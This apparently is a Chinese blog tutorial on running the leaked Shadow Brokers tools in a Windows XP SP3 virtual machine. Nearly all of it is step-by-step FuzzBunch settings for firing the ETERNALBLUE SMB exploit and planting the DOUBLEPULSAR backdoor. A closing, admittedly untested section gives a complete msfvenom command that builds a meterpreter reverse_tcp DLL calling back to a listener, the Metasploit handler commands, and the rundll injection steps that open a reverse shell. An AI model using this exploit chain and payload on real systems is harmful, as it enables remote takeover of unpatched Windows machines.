ETERNALBLUE工具验证

今天朋友圈里看到Shadow Brokers在搞大事情,爆出一份震惊世界的机密文档,其中包含了多个精美的 Windows 远程漏洞利用工具,据说是NSA使用的产品,忍不住要实践一波。

工具的github地址:

https://github.com/misterch0c/shadowbroker/

智商还是有点捉急,百度了一波教程。

本次使用虚拟机环境测试,32位Windows XP SP3

首先安装python2.6(实测使用2.7会报错)和pywin32



在环境变量PATH中添加python2.6



解压工具包中的windows文件夹

在其中新建listeningposts文件夹







执行python fb.py

如果出现此界面即为启动成功。

目标IP填写本机地址

反弹IP也填写本机地址

是否重定向填写no

日志目录不用改,直接回车默认即可



然后选择5 新建一个工程

工程名称随意写,我写的fun

日志目录默认即可,直接回车



输入命令 use 可以查看我们利用的exploit模块



输入use eternalblue

变量设置默认yes 回车

网络超时默认60 回车

target ip不用改 回车

端口445不用改 回车



确认目标 回车

确认后门 回车

最大尝试次数默认3 回车

Groomallocations(实在没看懂这是什么)默认12 回车

目标系统选择 此处选择XP 输入0

下面是传输方式,选择1



下一步确认,输入yes

确认目标IP 回车

确认目标端口 回车

确认设置,输入yes



仿佛要执行十几秒钟...可以看到成功...

随后我们来检测下后门是否生成





输入use doublepulsar

提示变量设置,输入yes

超时默认60 回车

目标IP默认 回车

目标端口默认445 回车

协议默认0 回车

目标系统架构,此处选择32位(x86),输入0

功能选择Ping(此处测试用) 输入1



确认IP 回车

确认端口 回车

确认执行插件 输入yes



可以看到测试成功

在功能处如果不选择ping,可以选择dll劫持,实现反弹shell。

以下步骤未测试

(在Linux下)

使用msf生成dll文件

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.47.128 LPORT=5555 -f dll > /opt/s.dll

在msf下开启msfpaylod监听:

use exploit/multi/handler

set lhost 192.168.47.128

set lport 5555

set PAYLOAD windows/x64/meterpreter/reverse_tcp

exploit

(上面的应该都要改成32位的x86)

(在windows下)

把生成的文件复制到攻击机中比如放在C盘根目录下s.dll

然后从use doublepulsar步骤开始

功能选择Rundll 输入2

输入复制来的dll路径 c:\\s.dll

然后一路确认和yes

执行成功之后就会在msf上看到反弹的shell